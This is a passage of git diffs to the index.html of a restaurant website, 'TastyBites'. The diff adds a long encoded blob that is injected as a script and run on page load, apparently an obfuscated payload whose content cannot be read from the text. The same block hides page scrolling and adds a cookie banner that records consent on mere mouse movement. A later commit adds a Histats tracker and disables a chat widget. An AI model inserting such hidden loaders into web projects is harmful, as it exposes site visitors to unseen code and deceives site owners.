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[base64]/50U6EbpM0HlyYCn5paxQNYF6rg3qZsJdH56hTXj3YZUZjJYgJk2L9nQen1wJ60mSO9Dhgw7cjhGSt2kakRe6S//dTI4bWhJrwa87LjCYf2xAdz/D3GoOLQIFdjg5bQH3VIjyYjg66kZXI/YwTSOJkTNUw8W4gqiO+/uXxHqkkO7xPb4Ubtk6ZYLa9Oj3F9piZWlXkKV8pBI8Nn+InADwQQ3Hwx/472g7/1a8m1qMkNp70r/ACW4USQKDCkiIeZZ0i0XOIDE6/iE0sGGTh5nFtct1B0qPc3eVVSV7f4lot4eUoOSzn2W/kNDCUkvFIXEWOt`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TastyBites</a>


==== commit d2763d2d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="web log free" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +24,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
